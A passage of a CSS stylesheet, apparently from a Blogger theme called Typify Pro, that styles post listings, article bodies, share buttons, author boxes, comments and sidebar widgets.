.rtl .featured-item .entry-author .by,.rtl .featured-item .author-name,.rtl .featured-item .entry-time .on{
margin:0 0 0 4px
}
#main-wrapper #main{
position:relative;
float:left;
width:100%;
margin:0
}
.is-home #main-wrapper.main-margin #main{
margin-bottom:30px
}
#main .Blog{
position:relative;
float:left;
width:100%;
margin:0
}
.queryMessage{
float:left;
width:100%;
color:var(--title-color);
line-height:0;
margin:0 0 20px
}
.queryMessage .query-info,.Blog.no-posts .queryMessage{
margin:0
}
.queryMessage .query-info{
font-size:14px;
color:var(--title-color);
font-weight:600;
text-transform:uppercase;
line-height:1;
margin:0
}
.queryMessage .query-label:after{
content:'\f078';
display:inline-block;
vertical-align:middle;
font-family:'Font Awesome 5 Free';
font-size:11px;
font-weight:900;
margin:0 0 0 3px
}
.rtl .queryMessage .query-label:after{
margin:0 3px 0 0
}
.queryEmpty{
float:left;
width:100%;
font-size:14px;
font-weight:400;
margin:50px 0;
text-align:center
}
.blog-post{
display:block;
word-wrap:break-word
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:14px;
margin:0 0 20px
}
.title-wrap:before{
position:absolute;
content:'';
top:0;
left:0;
width:100%;
height:10px;
background-color:var(--border-color);
z-index:1;
margin:2px 0
}
.title-wrap > .title{
position:relative;
float:left;
height:100%;
background-color:var(--outer-bg);
font-family:var(--title-font);
font-size:14px;
color:var(--widget-title-color);
font-weight:600;
text-transform:uppercase;
display:flex;
align-items:center;
z-index:2;
padding:0 6px 0 0;
margin:0
}
.rtl .title-wrap > .title{
float:right;
padding:0 0 0 6px
}
.title-wrap > .title:before{
position:relative;
content:'';
width:4px;
height:10px;
background-color:var(--widget-title-dot);
margin:0 5px 0 0;
border-radius:2px
}
.rtl .title-wrap > .title:before{
margin:0 0 0 5px
}
.index-post-wrap{
position:relative;
float:left;
width:100%;
margin:0
}
.Blog.no-posts .index-post-wrap{
display:none
}
.post-animated{
-webkit-animation-duration:.5s;
animation-duration:.5s;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
@keyframes fadeIn {
from{
opacity:0
}
to{
opacity:1
}
}
.post-fadeIn{
animation-name:fadeIn
}
@keyframes fadeInUp {
from{
opacity:0;
transform:translate3d(0,5px,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
.post-fadeInUp{
animation-name:fadeInUp
}
.index-post{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
padding:0 0 20px;
margin:0 0 20px;
border-bottom:1px solid var(--border-color)
}
.index-post.post-ad-type{
padding:0 0 20px!important;
margin:0 0 20px!important;
border-width:1px!important
}
.index-post .entry-image-wrap{
position:relative;
width:250px;
height:155px;
overflow:hidden;
margin:0 17px 0 0
}
.rtl .index-post .entry-image-wrap{
margin:0 0 0 17px
}
.index-post .entry-header{
display:flex;
flex-direction:column;
flex:1 1 250px;
padding:0
}
.index-post .entry-title{
font-size:19px;
margin:0
}
.index-post .entry-meta{
display:flex;
flex-wrap:wrap;
font-size:12px;
margin:10px 0 0
}
.index-post .entry-author,.index-post .entry-time{
display:flex
}
.index-post .entry-author .by,.index-post .author-name,.index-post .entry-time .on{
margin:0 4px 0 0
}
.rtl .index-post .entry-author .by,.rtl .index-post .author-name,.rtl .index-post .entry-time .on{
margin:0 0 0 4px
}
.index-post .entry-excerpt{
font-size:13px;
margin:10px 0 0
}
.inline-ad-wrap{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
float:left;
width:100%;
text-align:center;
line-height:1;
margin:0
}
.item-post-wrap,.is-single .item-post,.item-post-inner{
position:relative;
float:left;
width:100%;
margin:0
}
.item-post .blog-entry-header{
position:relative;
float:left;
width:100%;
display:flex;
flex-direction:column;
margin:0
}
#breadcrumb{
float:left;
width:100%;
font-family:var(--meta-font);
font-size:13px;
color:var(--meta-color);
font-weight:400;
line-height:1;
margin:0 0 13px
}
#breadcrumb a{
color:var(--meta-color)
}
#breadcrumb a.home,#breadcrumb a:hover{
color:var(--main-color)
}
#breadcrumb a,#breadcrumb em{
display:inline
}
#breadcrumb em:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:9px;
font-weight:900;
font-style:normal;
margin:0 3px
}
.rtl #breadcrumb em:after{
content:'\f053'
}
.item-post h1.entry-title{
position:relative;
float:left;
width:100%;
font-size:33px;
font-weight:700;
margin:0
}
.item-post .has-meta h1.entry-title{
margin-bottom:16px
}
.item-post .entry-meta{
display:flex;
flex-wrap:wrap;
justify-content:space-between;
font-size:13px;
margin:0
}
.item-post .entry-meta .align-left,.item-post .entry-meta .align-right{
display:flex;
flex-wrap:wrap;
align-items:center
}
.item-post .entry-author,.item-post .entry-time{
display:flex;
align-items:center
}
.item-post .entry-author .by,.item-post .author-name,.item-post .entry-time .on{
margin:0 4px 0 0
}
.rtl .item-post .entry-author .by,.rtl .item-post .author-name,.rtl .item-post .entry-time .on{
margin:0 0 0 4px
}
.item-post .entry-meta .author-avatar{
position:relative;
width:26px;
height:26px;
background-color:rgba(155,155,155,0.08);
background-size:100%;
margin:0 7px 0 0;
border-radius:50%;
box-shadow:0 2px 5px -3px rgba(155,155,155,0.15);
opacity:0;
transition:opacity .35s ease
}
.item-post .entry-meta .author-avatar.lazy-ify{
opacity:1
}
.rtl .item-post .entry-meta .author-avatar{
margin:0 0 0 7px
}
.item-post .entry-meta .entry-comments-link{
display:none;
float:right;
margin:0 0 0 12px
}
.item-post .entry-meta .entry-comments-link:before{
color:var(--main-color)
}
.rtl .item-post .entry-meta .entry-comments-link{
float:left;
margin:0 12px 0 0
}
.item-post .entry-meta .entry-comments-link:before{
display:inline-block;
vertical-align:middle;
content:'\f086';
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:400;
margin:0 5px 0 0
}
.rtl .item-post .entry-meta .entry-comments-link:before{
margin:0 0 0 5px
}
.item-post .entry-meta .entry-comments-link.show{
display:block
}
.entry-content-wrap{
position:relative;
float:left;
width:100%;
margin:0
}
#post-body{
position:relative;
float:left;
width:100%;
font-family:var(--text-font);
font-size:14px;
color:var(--post-text-color);
line-height:1.6em;
padding:0;
margin:25px 0 0
}
.post-body p{
margin-bottom:25px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
font-size:15px;
color:var(--title-color);
margin:0 0 20px
}
.post-body h1{
font-size:26px
}
.post-body h2{
font-size:23px
}
.post-body h3{
font-size:20px
}
.post-body h4{
font-size:17px
}
.post-body h5{
font-size:14px
}
.post-body img{
height:auto!important
}
blockquote{
position:relative;
background-color:rgba(155,155,155,0.08);
color:var(--title-color);
font-style:normal;
padding:15px 20px;
margin:0;
border-left:3px solid var(--main-color);
border-radius:2px
}
.rtl blockquote{
border-left:0;
border-right:3px solid var(--main-color)
}
blockquote:before{
position:absolute;
left:10px;
top:10px;
content:'\f10e';
font-family:'Font Awesome 5 Free';
font-size:33px;
font-style:normal;
font-weight:900;
color:var(--meta-color);
line-height:1;
opacity:.2;
margin:0
}
.rtl blockquote:before{
left:unset;
right:10px
}
.post-body .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.post-body .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.post-body ul{
padding:0 0 0 15px;
margin:10px 0
}
.rtl .post-body ul{
padding:0 15px 0 0
}
.post-body li{
margin:5px 0;
padding:0
}
.post-body ul li,.post-body ol ul li{
list-style:none
}
.post-body ul li:before{
display:inline-block;
content:'\2022';
margin:0 5px 0 0
}
.rtl .post-body ul li:before{
margin:0 0 0 5px
}
.post-body ol{
counter-reset:ify;
padding:0 0 0 15px;
margin:10px 0
}
.rtl .post-body ol{
padding:0 15px 0 0
}
.post-body ol > li{
counter-increment:ify;
list-style:none
}
.post-body ol > li:before{
display:inline-block;
content:counters(ify,'.')'.';
margin:0 5px 0 0
}
.rtl .post-body ol > li:before{
margin:0 0 0 5px
}
.post-body u{
text-decoration:underline
}
.post-body strike{
text-decoration:line-through
}
.post-body sup{
vertical-align:super
}
.post-body a{
color:var(--main-color)
}
.post-body a:hover{
text-decoration:underline
}
.post-body a.button{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-family:var(--body-font);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
text-align:center;
text-decoration:none;
cursor:pointer;
padding:0 20px;
margin:0 5px 5px 0
}
.rtl .post-body a.button{
margin:0 0 5px 5px
}
.post-body a.colored-button{
color:#fff
}
.post-body a.button:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.post-body a.colored-button:hover{
background-color:var(--button-hover-bg)!important;
color:var(--button-hover-color)!important
}
.button:before{
float:left;
font-family:'Font Awesome 5 Free';
font-weight:900;
display:inline-block;
margin:0 8px 0 0
}
.rtl .button:before{
float:right;
margin:0 0 0 8px
}
.button.preview:before{
content:'\f06e'
}
.button.download:before{
content:'\f019'
}
.button.link:before{
content:'\f0c1'
}
.button.cart:before{
content:'\f07a'
}
.button.info:before{
content:'\f06a'
}
.button.share:before{
content:'\f1e0'
}
.button.contact:before{
content:'\f0e0';
font-weight:400
}
.alert-message{
position:relative;
display:block;
padding:15px;
border:1px solid var(--border-color);
border-radius:2px
}
.alert-message.alert-success{
background-color:rgba(34,245,121,0.03);
border:1px solid rgba(34,245,121,0.5)
}
.alert-message.alert-info{
background-color:rgba(55,153,220,0.03);
border:1px solid rgba(55,153,220,0.5)
}
.alert-message.alert-warning{
background-color:rgba(185,139,61,0.03);
border:1px solid rgba(185,139,61,0.5)
}
.alert-message.alert-error{
background-color:rgba(231,76,60,0.03);
border:1px solid rgba(231,76,60,0.5)
}
.alert-message:before{
font-family:'Font Awesome 5 Free';
font-size:16px;
font-weight:900;
display:inline-block;
margin:0 5px 0 0
}
.rtl .alert-message:before{
margin:0 0 0 5px
}
.alert-message.alert-success:before{
content:'\f058';
color:rgba(34,245,121,1)
}
.alert-message.alert-info:before{
content:'\f05a';
color:rgba(55,153,220,1)
}
.alert-message.alert-warning:before{
content:'\f06a';
color:rgba(185,139,61,1)
}
.alert-message.alert-error:before{
content:'\f057';
color:rgba(231,76,60,1)
}
.post-body table{
width:100%;
overflow-x:auto;
text-align:left;
margin:0;
border-collapse:collapse;
border:1px solid var(--border-color)
}
.rtl .post-body table{
text-align:right
}
.post-body table td,.post-body table th{
padding:7px 15px;
border:1px solid var(--border-color)
}
.post-body table thead th{
color:var(--post-title-color);
font-weight:700;
vertical-align:bottom
}
.tocify-wrap{
display:flex;
width:100%;
clear:both;
margin:0
}
.tocify-inner{
position:relative;
max-width:100%;
background-color:rgba(155,155,155,0.08);
display:flex;
flex-direction:column;
overflow:hidden;
font-size:14px;
line-height:1.6em;
border-radius:2px
}
a.tocify-title{
position:relative;
height:38px;
background-color:rgba(155,155,155,0.08);
color:var(--title-color);
font-weight:600;
display:flex;
align-items:center;
justify-content:space-between;
padding:0 15px;
margin:0
}
.tocify-title:after{
content:'\f022';
font-family:'Font Awesome 5 Free';
font-size:16px;
font-weight:400;
margin:0 0 0 25px
}
.rtl .tocify-title:after{
margin:0 25px 0 0
}
.tocify-title.is-expanded:after{
font-weight:900
}
a.tocify-title:hover{
text-decoration:none
}
#tocify{
display:none;
padding:10px 20px;
margin:0
}
#tocify ol{
padding:0 0 0 15px
}
.rtl #tocify ol{
padding:0 15px 0 0
}
#tocify li{
font-size:13px;
margin:6px 0
}
#tocify li a{
color:var(--title-color)
}
#tocify li a:hover{
color:var(--main-color);
text-decoration:underline
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px);
height:36px
}
.rtl .contact-form .contact-form-name{
float:right
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right;
height:36px
}
.rtl .contact-form .contact-form-email{
float:left
}
.contact-form .contact-form-button-submit{
font-family:var(--body-font);
height:36px
}
.post-body pre,pre.code-box{
position:relative;
display:block;
background-color:#0f1618;
font-family:Monospace;
font-size:13px;
color:#f2f2fa;
white-space:pre-wrap;
line-height:1.4em;
padding:15px;
margin:0;
border:0;
border-radius:2px
}
html[data-theme=dark] .post-body pre,html[data-theme=dark] pre.code-box{
background-color:rgba(155,155,155,0.08)
}
.post-body .google-auto-placed{
margin:30px 0 0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.entry-labels{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
margin:25px 0 0
}
.entry-labels span,.entry-labels a{
font-size:14px;
font-weight:400;
line-height:1;
margin:5px 5px 0 0
}
.rtl .entry-labels span,.rtl .entry-labels a{
margin:5px 0 0 5px
}
.entry-labels span{
color:var(--title-color);
font-weight:700
}
.entry-labels a{
color:var(--main-color);
border-bottom:1px solid var(--main-color)
}
.entry-labels a:hover{
color:var(--title-color);
border-color:var(--title-color)
}
.entry-labels a:after{
content:',';
color:var(--meta-color)
}
.entry-labels a:last-child:after{
display:none
}
.post-share{
position:relative;
float:left;
width:100%;
padding:20px 0 0;
margin:0
}
ul.typify-pro-share-links{
position:relative;
float:left;
width:calc(100% + 5px);
display:flex;
flex-wrap:wrap;
align-items:flex-start;
margin:0 -2.5px
}
.typify-pro-share-links li{
padding:0 2.5px
}
.typify-pro-share-links .flex-1{
flex:1 1 150px
}
.typify-pro-share-links li a{
float:left;
width:36px;
min-width:36px;
height:36px;
overflow:hidden;
font-size:16px;
color:#fff;
line-height:36px;
font-weight:400;
cursor:pointer;
text-align:center;
margin:5px 0 0
}
.typify-pro-share-links .flex-1 a{
width:100%;
display:flex;
justify-content:space-between;
padding:0
}
.typify-pro-share-links li a:before{
display:inline-block;
margin:0
}
.typify-pro-share-links .flex-1 a:before{
width:36px;
background-color:rgba(255,255,255,0.1)
}
.typify-pro-share-links li a span{
display:inline-block;
flex:1;
font-size:14px;
font-weight:400;
padding:0 10px
}
.typify-pro-share-links li a:hover{
opacity:.9
}
.typify-pro-share-links .show-hid a{
background-color:rgba(155,155,155,0.08);
font-size:14px;
color:rgba(155,155,155,0.8)
}
.typify-pro-share-links .show-hid a:before{
content:'\f067';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.show-hidden .show-hid a:before{
content:'\f068'
}
.typify-pro-share-links li.pinterest-p,.typify-pro-share-links li.linkedin,.typify-pro-share-links li.vk,.typify-pro-share-links li.telegram{
display:none
}
.show-hidden li.pinterest-p,.show-hidden li.linkedin,.show-hidden li.vk,.show-hidden li.telegram{
display:inline-block
}
.about-author{
position:relative;
float:left;
width:100%;
padding:20px;
margin:30px 0 0;
border:1px solid var(--border-color);
border-radius:2px
}
.about-author .avatar-container{
position:relative;
float:left;
width:60px;
height:60px;
background-color:rgba(155,155,155,0.08);
overflow:hidden;
margin:0 15px 0 0;
border-radius:50%;
box-shadow:0 2px 5px -3px rgba(155,155,155,0.15)
}
.rtl .about-author .avatar-container{
float:right;
margin:0 0 0 15px
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
background-size:100% 100%;
background-position:0 0;
background-repeat:no-repeat;
overflow:hidden;
opacity:0;
border-radius:50%;
transition:opacity .35s ease
}
.about-author .author-avatar.lazy-ify{
opacity:1
}
.about-author .author-name{
display:block;
font-family:var(--title-font);
font-size:17px;
color:var(--title-color);
font-weight:700;
margin:0 0 8px
}
.about-author .author-name:hover{
color:var(--title-hover-color)
}
.author-description{
display:flex;
flex-direction:column;
flex:1 1 100px
}
.author-description p{
display:block;
font-size:14px;
color:var(--text-color);
font-weight:400
}
.author-description p br{
display:none
}
.author-description a{
display:none;
margin:0
}
ul.description-links{
display:none;
padding:0
}
ul.description-links.show{
display:flex;
flex-wrap:wrap
}
.description-links li{
margin:12px 12px 0 0
}
.rtl .description-links li{
margin:12px 0 0 12px
}
.description-links li a{
display:block;
font-size:14px;
color:var(--text-color);
line-height:1;
padding:0
}
.description-links li a:hover{
opacity:.9
}
#related-wrap{
float:left;
width:100%;
margin:30px 0 0
}
#related-wrap .related-tag{
display:none
}
.typify-pro-related-content{
float:left;
width:100%;
margin:0
}
.typify-pro-related-content .loader{
height:190px
}
.related-posts{
position:relative;
display:grid;
grid-template-columns:repeat(3,1fr);
column-gap:20px;
row-gap:25px;
margin:0
}
.related-posts .related-item{
position:relative;
width:100%;
display:flex;
flex-direction:column;
margin:0
}
.related-posts .entry-image-wrap{
position:relative;
width:100%;
height:130px;
display:block;
overflow:hidden;
margin:0 0 10px
}
.related-posts .entry-image-wrap.is-video:after{
transform:translate(50%,-50%) scale(.9)
}
.related-posts .entry-title{
font-size:15px;
margin:0
}
.post-nav{
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
justify-content:space-between;
font-size:13px;
font-weight:400;
margin:30px 0 0
}
.post-nav a{
display:flex;
align-items:center;
color:var(--meta-color);
line-height:1
}
.post-nav a:hover{
color:var(--main-color)
}
.post-nav span{
color:var(--meta-color)
}
.post-nav-newer-link:before,.rtl .post-nav-older-link:after{
content:'\f053';
float:left;
font-family:'Font Awesome 5 Free';
font-size:9px;
font-weight:900;
margin:0 4px 0 0
}
.post-nav-older-link:after,.rtl .post-nav-newer-link:before{
content:'\f054';
float:right;
font-family:'Font Awesome 5 Free';
font-size:9px;
font-weight:900;
margin:0 0 0 4px
}
#blog-pager{
float:left;
width:100%;
text-align:center;
clear:both;
padding:0;
margin:5px 0 0
}
.Blog.no-posts #blog-pager{
display:none
}
#blog-pager .load-more{
display:block;
background-color:var(--button-bg);
height:36px;
font-size:14px;
color:var(--button-color);
text-align:center;
font-weight:400;
line-height:36px;
padding:0 30px
}
#blog-pager #typify-pro-load-more-link{
cursor:pointer
}
#blog-pager #typify-pro-load-more-link:after{
content:'\f078';
display:inline-block;
font-family:'Font Awesome 5 Free';
font-size:11px;
font-weight:900
}
#blog-pager #typify-pro-load-more-link:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
height:36px
}
#blog-pager .no-more.show{
display:block;
background-color:rgba(155,155,155,0.08);
color:var(--text-color)
}
#blog-pager .loading .loader:after{
width:28px;
height:28px;
margin:-16px 0 0 -16px
}
.typify-pro-blog-post-comments{
display:none;
float:left;
width:100%;
padding:0;
margin:30px 0 0
}
.no-comments.comments-system-blogger .comments-title{
display:none
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0 0 10px
}
#comments,#disqus_thread{
float:left;
width:100%
}
.typify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop,.typify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop span,.typify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop iframe{
float:left;
display:block!important;
width:100%!important
}
.fb-comments{
padding:0;
margin:0
}
#comments{
float:left;
width:100%;
display:block;
clear:both;
padding:0;
margin:0
}
.comments-system-facebook #comments{
width:100%;
margin:0
}
#comments h4#comment-post-message{
display:none
}
.comments .comments-content{
float:left;
width:100%;
margin:0
}
.comments .comment-content{
display:block;
font-family:var(--text-font);
font-size:14px;
color:var(--text-color);
line-height:1.6em;
margin:12px 0 0
}
.comments .comment-content > a:hover{
text-decoration:underline
}
.comment-thread .comment{
position:relative;
padding:20px;
margin:20px 0 0;
list-style:none;
border:1px solid var(--border-color);
border-radius:2px
}
.comment-thread ol{
padding:0;
margin:0
}
.toplevel-thread ol > li:first-child{
margin:0
}
.toplevel-thread ol > li:first-child > .comment-block{
padding-top:0;
margin:0;
border:0
}
.comment-thread ol ol .comment{
background-color:rgba(155,155,155,0.08);
border:0
}
.comment-thread ol ol .comment:hover{
box-shadow:unset
}
.comment-thread ol ol .comment:before{
content:'\f3bf';
position:absolute;
left:-25px;
top:-5px;
font-family:'Font Awesome 5 Free';
font-size:16px;
color:var(--border-color);
font-weight:700;
transform:rotate(90deg);
margin:0
}
.rtl .comment-thread ol ol .comment:before{
content:'\f3be';
left:unset;
right:-25px
}
.comments .comment-replybox-single iframe{
padding:0 0 0 45px;
margin:20px 0 0
}
.rtl .comments .comment-replybox-single iframe{
padding:0 45px 0 0
}
.comment-thread .avatar-image-container{
position:absolute;
top:20px;
left:20px;
width:35px;
height:35px;
overflow:hidden;
border-radius:50%;
box-shadow:0 2px 5px -3px rgba(155,155,155,0.15)
}
.rtl .comment-thread .avatar-image-container{
left:auto;
right:20px
}
.avatar-image-container img{
width:100%;
height:100%
}
.comments .comment-header{
padding:0 0 0 45px
}
.rtl .comments .comment-header{
padding:0 45px 0 0
}
.comments .comment-header .user{
display:inline-block;
font-family:var(--title-font);
font-size:16px;
color:var(--title-color);
font-style:normal;
font-weight:700;
margin:0 0 3px
}
.comments .comment-header .user a{
color:var(--title-color)
}
.comments .comment-header .user a:hover{
color:var(--title-hover-color)
}
.comments .comment-header .icon.user{
display:none
}
.comments .comment-header .icon.blog-author{
display:inline-block;
font-size:12px;
color:var(--main-color);
font-weight:400;
vertical-align:top;
margin:-3px 0 0 5px
}
.rtl .comments .comment-header .icon.blog-author{
margin:-3px 5px 0 0
}
.comments .comment-header .icon.blog-author:before{
content:'\f058';
font-family:'Font Awesome 5 Free';
font-weight:400
}
.comments .comment-header .datetime{
display:block;
line-height:1;
margin:0
}
.comment-header .datetime a{
font-family:var(--meta-font);
font-size:10px;
color:var(--meta-color);
font-weight:400;
padding:0
}
.comments .comment-actions{
display:block;
margin:12px 0 0
}
.comments .comment-actions a{
display:inline-block;
font-size:13px;
color:var(--main-color);
font-weight:400;
font-style:normal;
padding:0;
margin:0 15px 0 0
}
.rtl .comments .comment-actions a{
margin:0 0 0 15px
}
.comments .comment-actions a:hover{
color:var(--title-color)
}
.item-control{
display:none
}
.loadmore.loaded a{
display:inline-block;
border-bottom:1px solid rgba(155,155,155,.51);
text-decoration:none;
margin-top:15px
}
.comments .continue{
display:none
}
.comments .comment-replies{
padding:0 0 0 45px
}
.rtl .comments .comment-replies{
padding:0 45px 0 0
}
.thread-expanded .thread-count a,.loadmore{
display:none
}
.comments .footer,.comments .comment-footer{
float:left;
width:100%;
font-size:13px;
margin:0
}
.comment-form{
float:left;
width:100%;
margin:0
}
html[data-theme=dark] .comment-thread iframe{
opacity:.98
}
p.comments-message{
display:none;
float:left;
width:100%;
font-size:12px;
color:var(--meta-color);
font-style:italic;
padding:0 0 10px;
margin:0 0 20px;
border-bottom:1px solid var(--border-color)
}
.no-comments p.comments-message{
padding:0;
margin:0 0 20px;
border:0
}
.comments-system-blogger p.comments-message{
display:block
}
p.comments-message > a{
color:var(--main-color)
}
p.comments-message > a:hover{
color:var(--title-color)
}
p.comments-message > em{
color:#ff3f34;
font-style:normal
}
.comment-form > p{
display:none
}
p.comment-footer span{
color:var(--meta-color)
}
p.comment-footer span:after{
content:'\002A';
color:#d63031
}
.comment-content .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.comment-content .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.comments .comment-replybox-thread iframe{
margin:30px 0 0
}
#show-comment-form,.comments #top-continue a{
float:left;
width:100%;
height:36px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:36px;
text-align:center;
padding:0 30px;
margin:30px 0 0
}
.no-comments #show-comment-form{
margin:5px 0 0
}
.rtl #show-comment-form,.rtl .comments #top-continue a{
float:right
}
#show-comment-form:hover,.comments #top-continue a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.comment-form-visible #show-comment-form{
display:none
}
.comments .comment-replybox-thread,.no-comments .comment-form{
display:none
}
.comment-form-visible .comments .comment-replybox-thread,.no-comments.comment-form-visible .comment-form{
display:block
}
#custom-ads{
float:left;
width:100%;
opacity:0;
visibility:hidden;
padding:0;
margin:0;
border:0
}
#before-ad,#after-ad{
float:left;
width:100%;
margin:0
}
#before-ad .widget > .widget-title,#after-ad .widget > .widget-title{
display:block
}
#before-ad .widget > .widget-title > h3.title,#after-ad .widget > .widget-title > h3.title{
font-size:11px;
color:var(--title-color);
font-weight:400;
line-height:1;
margin:0 0 6px
}
#before-ad .widget,#after-ad .widget{
width:100%;
margin:25px 0 0
}
#before-ad .widget-content,#after-ad .widget-content{
position:relative;
width:100%;
line-height:1
}
#typify-pro-new-before-ad #before-ad,#typify-pro-new-after-ad #after-ad{
float:none;
display:block;
margin:0
}
#typify-pro-new-before-ad #before-ad .widget,#typify-pro-new-after-ad #after-ad .widget{
margin:0
}
#typify-pro-post-fby-email{
display:none;
visibility:hidden;
margin:0
}
#sidebar-wrapper .sidebar{
float:left;
width:100%
}
#sidebar-wrapper .sidebar > .widget{
position:relative;
float:left;
width:100%;
padding:0;
margin:0 0 30px
}
#sidebar-wrapper .sidebar > .widget:last-child{
margin:0
}
.sidebar .widget-content{
float:left;
width:100%;
padding:0;
margin:0
}
.sidebar > .widget.no-style > .widget-title{
display:none
}
.sidebar ul.social-icons{
display:grid;
grid-template-columns:repeat(2,1fr);
column-gap:5px;
row-gap:5px;
margin:0
}
.sidebar .social-icons li{
display:block;
margin:0
}
.sidebar .social-icons li a{
position:relative;
display:flex;
justify-content:space-between;
float:left;
width:100%;
height:34px;
overflow:hidden;
font-size:14px;
color:#fff;
text-align:center;
line-height:34px;
padding:0
}
.sidebar .social-icons li a:before{
width:34px;
background-color:rgba(255,255,255,0.1);
font-size:16px
}
.sidebar .social-icons li a.steam:before{
font-size:17px
}
.sidebar .social-icons li span{
display:inline-block;
flex:1;
font-weight:400;
padding:0 10px
}
.sidebar .social-icons li a:hover{
opacity:.9
}
.sidebar .loader{
height:180px
}
.sidebar-posts .post{
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
padding:0;
margin:20px 0 0
}
.sidebar-posts .post.big-post{
position:relative;
height:180px;
margin:0
}
.sidebar-posts .entry-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
z-index:10
}
.sidebar-posts .entry-image-wrap{
position:relative;
width:96px;
height:64px;
overflow:hidden;
z-index:1;
margin:0 13px 0 0
}
.sidebar-posts .big-post .entry-image-wrap{
float:left;
width:100%;
height:100%;
margin:0
}
.rtl .sidebar-posts .post:not(.big-post) .entry-image-wrap{
margin:0 0 0 13px
}
.sidebar-posts .post:not(.big-post) .entry-image-wrap.is-video:after{
transform:translate(50%,-50%) scale(.6)
}
.sidebar-posts .post:not(.big-post) .entry-header{
flex:1
}
.sidebar-posts .big-post .entry-tag{
top:15px;
left:15px
}
.rtl .sidebar-posts .big-post .entry-tag{
left:unset;
right:15px
}
.sidebar-posts .entry-meta{
display:flex;
flex-wrap:wrap;
margin:5px 0 0
}
.sidebar-posts .entry-author,.sidebar-posts .entry-time{
display:flex
}
.sidebar-posts .entry-author .by,.sidebar-posts .author-name,.sidebar-posts .entry-time .on{
margin:0 4px 0 0
}
.rtl .sidebar-posts .entry-author .by,.rtl .sidebar-posts .author-name,.rtl .sidebar-posts .entry-time .on{
margin:0 0 0 4px
}
.sidebar-posts .entry-title{
font-size:14px
}
.sidebar-posts .big-post .entry-title{
font-size:17px
}
.cmm1-items .cmm1-item{
position:relative;
float:left;
width:100%;
margin:15px 0 0;
border:1px solid var(--border-color);
border-radius:2px
}
.cmm1-items .cmm1-item.item-0{
margin:0
}
.cmm1-items .entry-inner{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
align-items:center;
padding:10px
}
.cmm1-items .entry-image-wrap{
position:relative;
width:35px;
height:35px;
overflow:hidden;
z-index:1;
margin:0 10px 0 0;
border-radius:50%;
box-shadow:0 2px 5px -3px rgba(155,155,155,0.15)
}
.rtl .cmm1-items .entry-image-wrap{
margin:0 0 0 10px
}
.cmm1-items .entry-header{
flex:1
}
.cmm1-items .entry-title{
font-size:14px
}
.cmm1-items .entry-inner:hover .entry-title{
color:var(--post-title-hover-color)
}
.cmm1-items .cmm-snippet{
font-size:12px;
color:var(--text-color);
margin:3px 0 0
}
.FollowByEmail .widget-content{
position:relative;
float:left;
width:100%;
border:1px solid var(--border-color)
}
.FollowByEmail .widget-content:before{
position:absolute;
content:'';
top:0;
left:0;
right:0;
height:4px;
background-color:var(--button-bg);
margin:-1px -1px 0
}
.follow-by-email-items{
position:relative;
float:left;
width:100%;
overflow:hidden;
padding:20px
}
.follow-by-email-items:before{
content:'\f0e0';
font-family:'Font Awesome 5 Free';
position:absolute;
top:0;
right:0;
font-size:60px;
color:var(--border-color);
font-weight:900;
opacity:.65;
transform:rotate(45deg);
margin:7px -14px 0 0
}
.rtl .follow-by-email-items:before{
left:0;
right:unset;
transform:rotate(-45deg);
margin:7px 0 0 -14px
}
.follow-by-email-title{
display:block;
font-family:var(--title-font);
font-size:14px;
color:var(--widget-title-color);
font-weight:600;
text-transform:uppercase;
margin:0 0 10px
}
.follow-by-email-address{
width:100%;
height:34px;
background-color:rgba(155,155,155,0.05);
font-family:inherit;
font-size:13px;
color:var(--text-color);
padding:0 10px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:2px
}
.follow-by-email-address:focus{
background-color:var(--outer-bg)!important;
border-color:var(--border-color)!important
}
.follow-by-email-submit{
width:100%;
height:34px;
background-color:var(--button-bg);
font-family:inherit;
font-size:14px;
color:var(--button-color);
font-weight:400;
cursor:pointer;
padding:0 20px
}
.follow-by-email-submit:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.follow-by-email-text{
display:block;
font-size:13px;
color:var(--text-color);
margin:0 0 13px
}
.list-label li,.archive-list li{
position:relative;
display:block
}
.list-label li a,.archive-list li a{
display:block;
color:var(--title-color);
font-size:13px;
font-weight:400;
padding:4px 0
}
.archive-list li a{
text-transform:capitalize
}
.list-label li:first-child a,.archive-list li:first-child a{
padding:0 0 4px
}
.list-label li:last-child a,.archive-list li:last-child a{
padding-bottom:0
}
.list-label li a:hover,.archive-list li a:hover{
